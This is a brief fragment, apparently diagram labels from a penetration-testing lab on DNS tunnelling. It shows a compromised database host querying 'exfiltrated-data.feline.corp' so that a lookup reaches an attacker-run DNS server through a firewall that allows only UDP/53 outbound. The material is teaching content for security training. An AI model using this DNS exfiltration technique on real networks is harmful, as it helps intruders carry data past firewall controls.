 1. What's the IP address for exfiltrated-data.feline.corp?
nslookup
2. What's the IP address for exfiltrated-data.feline.corp?
3. There's no such domain (NXDOMAIN)!
4. There's no such domain (NXDOMAIN)!
FELINEAUTHORITY
FIREWALL
MULTISERVER03
PGDATABASE01
HRSHARES
All inbound
UDP/53 outbound
database_admin@pgdatabase01:~$ nslookup exfiltrated-data.feline.corp
KALI-MACHINE
FIREWALL
CONFLUENCE01
Only TCP/8090 inbound
All outbound